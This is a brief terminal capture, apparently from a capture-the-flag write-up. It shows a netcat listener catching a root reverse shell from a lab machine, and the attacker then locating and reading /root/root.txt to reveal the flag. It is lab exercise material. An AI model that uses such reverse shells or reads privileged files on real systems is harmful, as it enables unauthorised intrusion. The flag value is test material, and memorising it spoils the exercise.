 ┌──(root㉿shangchen)-[/mnt/…/dev/final_archive/home/alex]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.224.253] from (UNKNOWN) [10.10.56.231] 53624
root@ubuntu:/etc/mp3backups# ls
ls
backed_up_files.txt  backup.sh  ubuntu-scheduled.tgz
root@ubuntu:/etc/mp3backups# find / -name "root.txt"
find / -name "root.txt"
/root/root.txt
find: ‘/run/user/108/gvfs’: Permission denied
root@ubuntu:/etc/mp3backups# cat /root/root.txt
cat /root/root.txt
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
root@ubuntu:/etc/mp3backups#